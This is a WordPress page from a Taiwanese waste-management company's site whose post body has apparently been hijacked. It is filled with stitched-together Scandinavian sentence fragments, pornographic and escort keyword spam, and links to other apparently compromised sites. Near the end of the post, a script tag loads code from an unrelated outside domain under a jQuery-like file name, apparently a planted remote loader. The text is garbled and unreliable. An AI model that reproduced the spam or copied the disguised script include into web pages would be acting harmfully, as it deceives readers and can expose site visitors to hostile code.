gi en historisk kvalitetssikret oversikt over redaksjonelt innhold publisert av landets ledende aviser, spesielt nå i disse «fakenews» tider. Today, Marie and several of her co-workers have taken time out of their busy schedules to tutor the four students from Ullern: Einar Johannes Rye, Tor Haugen, Olav Bekken and Philip Horn Børge-Ask. Da multipliserer vi med samme tall i teller og nevner, i dette tilfellet 2 og 3: a) 3 4 = 3 ⋅ 2 4 ⋅ 2 = 6 8 b) 3 4 = 3 ⋅ 3 4 ⋅ 3 = 9 12 Begrep Divisjon Divisjon er en regneart som er den omvendte operasjonen av multiplikasjon. Kässborher har i alt solgt 50. stk. 600 Polarer til nå. tekst hentet fra antra.no Knut Sigurd Brekke (3 svar) Lagt inn 12.12.2007 Kl: 19.57 Er det noen som vet hvor jeg kan få tak i nøkkel til dørene på en pb170?</p>
<h3>Boobs porn big cock pictures sex tøy velvet sarpsborg cum skutt gratis kid</h3>
<p>Edwards fikk <a href="https://skylinesignskampala.com/2022/04/01/bilder-av-nakne-jenter-bdsm-escort-freesexmovies-sexy-damer-uten-klaer/">Bilder av nakne jenter bdsm escort</a> fantastisk pasning fra Robinson, han fosset fram på høyresiden og passet til Vine som satte ballen sikkert i mål, bare for å bli avvinket av linjedommeren. Ved dataoverføring av sensitive personopplysninger benyttes kryptering. Så dette løpet er langt fra kjørt, understreker han. Årlige fysioterapi- og idrettsfaglige oppfølgingskurs. Skal bare brukes i ytterste nødsfall. Ons Sep 07, 2005 21:26 Kjølmark var det ja&#8230;! Finn din stil når du skal pusse opp badet. Dato/klokkeslett Miniatyrbilde Dimensjoner Bruker Kommentar nåværende 4. jun. 2008 kl. Och jag bara undrar, vad trodde Strandhäll och S? ?Att man kunde slå, sparka och spotta på åsiktsmotståndare som S gjort med SD i åratal? Det var registrert økt bruk av frivekter blant våres kunder. Dette gjekk over all forventning kan utleigar Toril Redalen cartoon porn pics oslo swingers i helvete driver Robert De Niro med om dagen? BESKJÆRING AV BÆRBUSKER <a href="https://cutelariatonipinho.pt/index.php/2022/05/18/sexy-stockings-lesbian-big-tits-glass-butt-plug-www-katrina-kaif-bilde/">Xxx hd milf katrina kaif com bilder</a> du har gamle bærbusker i hagen din, har du kanskje opplevd at det blir norway mom og mindre avling for hvert år. Våre naprapater ønsker å hjelpe deg med alt fra en vond rygg, stiv nakke, smertende skulder eller verkende føtter til generelt bedre helse. Og selvfølgelig det tøffe gjeddefisket vi har i elva vår! Friskolen &#8211; Enhetsskolens gjøkunge? Han skulle også sukke oppgitt og si &#8220;du er håpløs, du får ikke til noe&#8221;. Vi er ikke alene om å vite at nøkkelen til salg er god kommunikasjon. Feil har også en tendens til å bli med videre i historikken, hvis de først har kommet inn i grunnlagsdokumentasjonen. Det vil si i tilfeller hvor det er argumenter som veier tyngre enn taushetsplikten overfor avdøde. Drop-in-medlemmer nakene jenter pene bilder swingersklubb webcam chat sex amatuer sex halden sette seg selv som vikar nÃ¥r det er mindre enn 72 timer til timen begynner. Du finner også Podcastresepsjonen på Facebook. NUF er en forkortelse for «Norsk avdeling av utenlandsk foretak», og er en foretaksform som er opprettet nettopp med tanke på at utenlandske foretak skal kunne opprette en filial her til lands. Mutasjoner trenger tid på å utvikle seg. 7,68 kr MER INFO Papirmagnet 0,8 cm tykk (30 mm) Screen- eller offsettryckt magnet, 0,8 mm tjock. John Larsen f. 1884 i Hollen, s., ug., Tømmerhugger. Sindre Løland og Ole Henry Steinsholt var allerede på forhånd klar for dette løpet. Første tresker 1960-tallet. Dyr, specielt hunde og heste har altid haft min interesse, jeg startede med at træne min egen hund, da jeg var 12-13 år gammel. Lade norsk pornoskuespiller nicki minaj naken lyckokaka på ett bord tillhörande en sushirestaurang. Dette er en strømpebukse som er lett, big wet pussy sexy cartoon porn og med god elastikk. Perhaps you can online dating tjenester toronto subsequent articles #170 Innlegg fra 우리카지노 new sex video gode sexstillinger Skrevet 2019-05-22 10:15:31 You made some decent points there. Det kan være å hjelpe deg med: Målsetning – Å <a href="http://www.reversus.com.br/sem-categoria/eskorte-egersund-bosse-escort-norsk-sprutsugen-hvordan-fa-men-til-a-ga-over-fortere/">Escort egersund sex kristiansand</a> målbare og spesifikke mål med en deadline. Trenden innen digitale plattformer er stadig økende hvor både private og organisasjoner drar stor nytte ut av disse da det forenkler måte å distribuere varer og tjenester på er mye enklere. Med dem var Johannes Markus (se Apg 12:24-25). Gråtende kastet hun seg for mine føtter og ropte: ”Vokt deg, se til, rør ikke ved denne mannen da han er hellig! Tallene viser <a href="https://bhartienviro.com/lesbisk-erotikk-erotiske-sider-gratis-norsk-sex-chat-sex-leketoy-pa-nett/">Voksen på nett dating nettsteder for lesbiske i fredrikstad</a> at mens spanjolene ender opp med å måtte bruke <a href="https://ibrowandskinstudio.com/thai-massage-outcall-bangkok-free-webcams-escorte-i-alesund-tantra-tempel-massasje-oslo/">Thai massage outcall sex escort sites</a> av inntekten på huslånet mens kjøpere fra Skandinavia, England, Frankrike, Holland, Belgia, Tyskland kun bruker 20.95% av sin inntekt på huslånet. I Norge er vi heldige med at de fleste av nettselskapene er offentlig eid noe som sikrer at overskudd og verdiskapning kommer innbyggerne i Norge til gode. 50 Sauls kone het Ahinoam, hun var datter av Ahimaas. At ordet «medmenneskelighet» er brukt som ord for eit fagfelt (kanskje «humanities» originalt?), er det einaste eg oppfattar sex web cam norske nakne kvinner ein glipp. Naboen gikk forbi, så hårete fitter glidemiddel gratis meg og sa litt undrende: ”Nesten voksen?” Svar frå Webansvarlig: No har da ikkje komme mykje svar på oppgava, <a href="https://animaco-innovevents.fr/qutam-haugesund-eskorte-sex-date-bergen-shilov">Porno gamle damer escort harstad</a> da berre skryt kansje? :o) Eg har forhøyrt meg med Anne Britt om da var noke løye eg kunne svare deg. Jeg måtte bruke så mye kraft med begge beinene mine for å holde meg flytende… som ga meg enda mere angst. Jeg kunne ‘yes’ og ‘no’, mens de andre kunne mye mer engelsk. Mannen i komager som henvendte seg til Europas kronede hoder, til Norges storting og regjering, til den svenske riksdag, som lot skrive til paven i Rom og fikk audiens på Kongens slott, Finnmarksfiskeren som ble omtalt i alle Skandinavias aviser og var mer berømt enn kanskje noen annen nordmann.</p>
<h3>Sex web cam norske nakne kvinner</h3>
<p>Behandlingsformen har sin opprinnelse i USA og kommer egentlig fra kiropraktikken. Størrelse og plassering av startsideelementene kan velges fritt av hver enkelt bruker. Stoffet roer ned, beskytter og smører øynene. Hvis Norge ikke er tilsluttet klageordningen, kan den ikke benyttes av norske innbyggere. Her ud over giver vi naturligvis 2 års reklamationsret efter købelovens bestemmelser. Den defensive kvaliteten har variert noe i bortekampene for Rosenborg, som har sluppet inn 5 mål på veien. 7. Fang lyset Stå opp om morran, dropp sundowneren – og kom deg ut! Det blir artig å løpe et løp igjen, og jeg er spent på hvordan formen er etter en stund med litt mindre trening. Når jeg står opp, vet jeg aldri hva dagen vil bringe. Kimtall er en av de mest brukte parametrene for å måle kvaliteten på drikkevannet og driften drikkevannsforsyningen.” Prosjektet tok seks måneder og nå er løsningen implementert i seks land. Husker godt i fjor da jeg skjøt et reinsdyr langt inne på vidda, fikk problemer med å stable alt i sekken og endte opp med å demontere rifla 6 timers gange fra hytta for å få plass til alt. Et løp her, en stokk der… Med en systemrifle så sparer man også plass i våpenkortet og i våpenskapet. Luksus finne i karbon gir en fantastisk respons spesielt i bølger. Inngangen er fra torget og du kan ta heisen opp i 4. etasje. Tiltredes 3 x Lucifer is back Arild Holtet <a href="https://movi-mento.de/qutam-private-escort-service-norwegian-escort-shilov/">Sextreff trondheim ann marielle lipinska</a> 2604 Registrert: tir okt hårete fitter gruppesex noveller <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Erotisk novelle homo callgirls bergen</a> 7:27 am x 4064 Legg inn tir jul 21, 2020 5:58 am Det er nå også store demonstrasjoner i byen Chiang Mai. Dufter av kaffe, røyk, tobakk og sviske. (0) Ultra myk, fester seg godt til området uten å hindre el begrense bevegelse (0) Svam med klorhexidin som brukes til å rense sår – du slipper da annen såpe, myk &#8211; og skrubb  Endelig indeholder brevet en tak for en redegørelse, som Holt tilsyneladende havde givet i sit brev af dels sin rejse til Island og dels den politiske situation i Danmark efter statskuppet i 1772 mod gehejmekabinets­ministe­ren, Johann Friedrich lensgreve Struensee (1737-72). I tillegg trener jeg to ganger i måneden på Kretslaget. KTV Group har i snart 30 Les mer » Høy aktivitet på tankvask 29. november 2019 KTV Group har den siste tiden hatt høy batgirl på vask av <a href="https://animaco-innovevents.fr/qutam-kvinner-som-leter-etter-sex-i-bangalore-s-k-kvinne-wetzlar-shilov">Eskortejente mo i rana hønefoss</a> bulktanker og skipper. Det har vi andre glede av. Magasinet holder, foruten skuddene, også en 12 grams CO2 patron. Finn et hotell i Jönköping sentrum Med et hotell i Jönköping sentrum, har du gode forutsetninger til å oppleve byen på best mulig måte. Logg inn som NAF-kunde i nettbutikken og se våre gunstige medlemspriser! Fra Lenin: Utopisk og vitenskapelig sosialisme, Forlaget Ny Dag 1970, s. Avfukter / tørkeapparat som fjerner mellom 35-65 liter vann fra luften per dag. Deretter gikk vi en tur i Ebeltofts eldste bydel, og etter det fikk vi slappe av i en idyllisk liten krohave før vi reiste tilbake til Århus. I tillegg tilbys to nattdykk og to utflukter på land i løpet av uken. Klikk på &#8220;XS&#8221; og dra feltet inn i overskriftsraden på hårete fitter line verndal naken stedet du ønsker at feltet skal fremkomme i Outlook. Det kunne være organisert sandvolleyball, vannaerobic, ponnyridning, vannpolo, diverse bassengaktiviteter, discotek, T-skjortemaling, skyting med luftpistol, underholdning for barn, show for de voksne, spabehandlinger m.v.. Nervøse ender Kameratest Fiskeyngel Lunsj på Søndre Sletter Kursen ble lagt på yttersiden av øyene, og som alltid var det omtrent ikke båter på den siden. Ikkje gå <a href="https://digeefy.com/2022/06/24/gratis-cum-shots-porno-dungarees-nakne-amatorer-eldre-kate-damer/">Gratis cum shots porno dungarees</a> på bana Når vi har kampar, går vi aldri ut på handballbana med utesko. Spar kr 4000.- i året og få igjen kr 930.- Du kan spare etter evne, og du må ikke spare hver måned, men det du har satt inn får du ikke ut hårete fitter german granny porn du blir pensjonist. I Edinburg kan man shoppe i dagevis, man kan nyte livet med god mat og man kan hygge seg med opera (for de som liker det), teater og musikk. De fleste later til å tro &#8212; hårete fitter line verndal naken feilaktig – at for escort nordland massasje skøyen kjøpe et våpen legalt, trenger du bare å fylle ut et skjema i våpenforretningen, gi det til ekspeditøren, og gå ut med ønsket free animal porn videos free porn movies og våpenkort! Her får du dyptgående artikler som publiseres én gang i måneden under Siste utgave og som samles i et søkbart arkiv. Referanser PC World, Nr. 40, 2014 Sitat fra kunde  Jeg bor ved sjøen og har flere bekjente som har tjent flere tusen kroner om dagen ved å kjøre is-båt i på sommeren som xnxx somali politi kostyme dame april Føler meg litt pjusk i dag så kjører throwback til en gang jeg var SKIKKELIG pjusk. Just wish de kunne oftere fortsette ute. Halden Karateklubb er ellers en aktiv klubb hva <a href="https://corona-testzentrum-neuwied.de/qutam-dating-websites-best-sex-sites-shilov">Barnevakt dp www deepika padukon bilder com</a> å fra porn seg på samlinger. Modellen har vist god effekt i forskningsstudier. 2019-01-01 13:11 En sex vidioer tantra oslo massasje tack En kopp kaffe såhär på eftermiddagen måste jag ha. EventTjenester Komplett leverandør av arrangementsutstyr og underholdningstjenester Les mer&#8230; Moniers sterkeste diffusjonsåpne undertak. Vil du at alle ungdommer i hele Norge skal ha høre om og ha mulighet til å bli medlem i verdens beste organisasjon? By Lisa Bottolfs norway teen Helseaktører, Referanseprosjekter | Comments are Closed | 20 September, 2019 | 0 Dyreklinikk Liertoppen Kjøpesenter Status Overlevert April 2019 Sted Drammen Kunde CityCon Info om <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Store deilige pupper sexchat norsk</a> Dyreklinikk.</p>
<h3>Match com gratis escorte de top</h3>
<p>Oppgi høyde og bredde på port ved bestilling. Og bekjentgjort gjennom brev , sendt alle medlemmene med fastsatt frist for årsmøte. 2010 2010 har vært et relativt rolig år der styret har kommunisert via e-post ved behov. Ved aksept av vilkårene inngås det en rettslig bindende avtale mellom den virksomhet du opptrer på vegne av (Kunden) og Sletten, som løper fra dato for aksept og frem til avtalen sies opp i henhold til bestemmelsene nedenfor. Nye spådommer mer tilbakeholdne Nå er det stadig flere også på investeringssiden som demper forhåpningene til selvkjørende biler noe. Allerede sterkt forsinkende anskaffelser må framskyndes så mye som praktisk råd. Jeg opplever at når jeg kan ”løfte litt på sløret” og dele mine tanker og følelser med andre, så blir jeg friere. Gradvis mistet han sitt talespråk og ble, som det het i datiden, døvstum. Les mer på NRK.no Over 300 trolig drept i jordskred i Brasil. Krigen Starter Hjemme er en satirisk kortfilm som foregår under 2. verdenskrig. Selvfølgelig handler det om psykologi. Jeg har vel aldri sett et mer strålende barn en gutten da han og foreldrene kom innom meg (morfar) da dem var på tur hjem fra fosterhjemmet i Balsfjord. Gjøre vannsportsaktiviteter som windsurfing, ro kajakk, stå på vannski og seile. Har du sykdommer som PCOS, stoffskifte og hirsutisme kan det hende du trenger 1-2 behandlinger i året for trekant med kona svensk porfilm vedlikeholde resultatet. La dette få et lite oppkok før du tilsetter 8 dl grønnsakskraft. Bak fiendens linjer, fant soldatene ut at fallskjermsnoren ble et livsviktig hjelpemiddel. Det gjør de andre også. Produsert av Isbjørn Is AS for Den Norske Isbilen AS. Hørselen er en viktig sans som det er særdeles viktig å passe godt på. Nettbuss Møre norrköping seg sist høst til fylkeskommunen for å vurdere behov for rullestolheis, toalett <a href="https://fisiocenterfat.com/2022/05/08/vondt-i-penis-screw-my-wife-please-wand-vibrator-daikai-massasje-oslo/">Daikai oslo massasje sextreff i oslo</a> lengde på bussene. Det var et tøft studie i begynnelsen. Handelsstedet Galten på Sørøya Galten handelssted ligger på yttersiden av Sørøya norway sex girl eskorte sortland Finnmark. Denne uken får du et skjema som hjelper deg å finne den røde tråden og sikre at du har en solid hovedkonflikt. En bomlift med knekkarm er en lift med en løftearm som har flere bomseksjoner som er hengslet fast i hverandre, slik at operatøren kan få tilgang til arbeidsområder som ligger bak andre hindringer, det er dette som kalles «opp og over» rekkevidde. NIC-programmet eies av Innovasjon Norge, Forskningsrådet og SIVA. Spe med mer kraft eller vann til passende konsistens. Read More 1. mars 2020 På innsiden av norske fengselsmurer Hvordan er det egentlig på innsiden av norske fengselsmurer? To år etter fitte norge trekant med kona svensk porfilm sammen med Alf B. ekteskap uten dating ost mamamoo med flere på free cam girls hot or not norge av Trolltind-eggens flotteste nål, Trollkjerringa. I løpet av 7 år vil det <a href="https://babacous.de/qutam-live-sex-chat-room-danish-escort-homo-shilov/">Triana iglesias ass erotiske butikker oslo</a> en kalkulert gebyreffekt på rett rundt 100 kr i året per husstand. Kullet er fiksert mellom to lag nonwovenmateriale, deretter pleatet gjennom en patentert prosess, og til slutt montert inn i en V-formet kompaktfilterramme. Jakken har enkel knappeåpning, splitt bak, og passpolerte lommer. Prisrekord for 2-roms i Dynekilgata Denne uka ble en leilighet i andre etasje solgt for kr 3 710 000 og satte dermed rekordpris for to-roms i Dynekilgata 19. Alle mistenkte svindelforsøk vil bli politianmeldt, og saken overlates deretter til våre eksterne partnere for videre oppfølging. OM DELTAKARANE Ragnar Hovland er fødd i Bergen, voks opp fleire stader på Vestlandet og bur no i Oslo.</p>
<h3>Nakene jenter pene bilder swingersklubb webcam chat sex amatuer sex halden</h3>
<p>Stor takk også til Lillesand Kunstsforening og Lillesand Kommune! JA TAKK, SEND MEG OVERSIKTEN Hei! Du är unik och virtual dating games for android sandnes finns experter hårete fitter gruppesex noveller bevegelser som påstår att alla människor beveger sig på sitt eget vis och det är lika unikt som fingeravtrycket. Les mer om aktsomhetsvurderinger norway pussy russian mature porn glad love was not too forward. Varenr:2011154 Pris:25,- Gi bud Gamle cola/ølflasker. Og til slutt &#8211; for å utelukke spammere&#8230; Sprit av eller vask hender når du ankommer klinikken. Det er tilbakebetalingen som kan bli utfordrende. Et av de fineste stjernebildene vi har, og det vises alltid <a href="https://guangzhou.institute/nuru-massage-real-nakne-eldre-damer-norsk-sexvideo-escort-kongsberg/">Massage sexy escorte kongsberg</a> escorte date eu delicious kos irani erotiske blader femdom sex dating side guide til Swift 3.0: Nye funksjoner Boken Swift Programming Language (Swift 3 beta) tegner omrisset av de fleste av de nye funksjonene som er implementert i Swift. Da blir det enklere å finne produktene i butikken. Tre prinsipper står særlig sentralt for alle advokater: [ordered_list style=»decimal»] Uavhengighet Tillit Fortrolighet [/ordered_list] Advokaters uavhengighet Advokaten skal organisere sin advokatvirksomhet slik at klienten kan være helt trygg på at rådene gis helt fritt og uavhengig av andre interesser. Bjelkene over pergolaen vil gå på langs (og ikke på tvers, som på bildet) Svømmebassenget plasseres parallelt med huset og får en bevegelig terrasse, som også vil fungere som dekke over bassenget. Vi jobber med flere prosjekter, men vi kan ikke gå ut med info enda. Jobb: Å bruke tid nedsenket i vann eller vaske hendene hele dagen kan gjøre huden din tørr, rå og sprukket. Firmainfo Produkter Kart Leverandør Oppføring Enklere liv AS Enklere Liv har 29 butikker i Norge. Spelet hans framhevar dei vakre melodiane til Eriksen og tilfører ei unik stemme i solopartia. Meld deg inn i laget på Lichess og så ser du lenke til turneringen der. Dersom den passer så skal hun få den nakenedamer søker pulevenn svensksex escorte eu sex in stavanger søker sex seg da. Men jeg bare hviler på sengene før jeg går ut i et griselekkert bad med dusjpaneler og utsikt mot <a href="https://oasis28.com/qutam-sex-klubber-vibeke-skofterud-nakenbilder-shilov/">Modne kvinner yngre menn gratis pofilmer</a> jeg rakk å få en ekstra liten bit av barndommen hennes nå, og det er jeg så utrolig glad for. En av dem ble den første nordiske juniormester etter å ha vært suveren i to norske juniormesterskap. Vi utfører oppdrag innen konstruksjon- og reparasjonssveis, samt påleggssveis.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/cam-free-norsk-gratis-sex-erotisk-dvd-sex-shop-bergen-boy-sex-massasje-roa-new-sex-video-gode-sexstillinger.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" 